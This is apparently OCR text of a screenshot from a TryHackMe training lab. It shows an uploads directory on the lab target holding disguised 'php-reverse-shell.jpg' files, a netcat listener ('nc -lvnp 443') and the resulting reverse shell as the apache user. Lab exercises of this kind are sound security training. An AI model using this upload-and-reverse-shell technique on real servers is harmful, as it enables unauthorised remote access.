 PSP0201 kali - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
10.18.30.81
14:20
TryHackMe | 25 Days of C
Protection
Index of /uploads
10.10.128.104/uploads/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Index of /uploads
Name Last modified Size Description
Parent Directory -
ikun.jpeg 2022-06-15 13:11 121K
php-reverse-shell.jpg 2022-06-15 14:03 5.4K
php-reverse-shell.jp..> 2022-06-15 14:19 5.4K
1211101401@kali: ~
File Actions Edit View Help
(1211101401㉿kali)-[~]
$ sudo nc -lvnp 443
[sudo] password for 1211101401:
listening on [any] 443 ...
connect to [10.18.30.81] from (UNKNOWN) [10.10.128.104] 51110
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22
UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
14:19:52 up 1:48, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (836): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$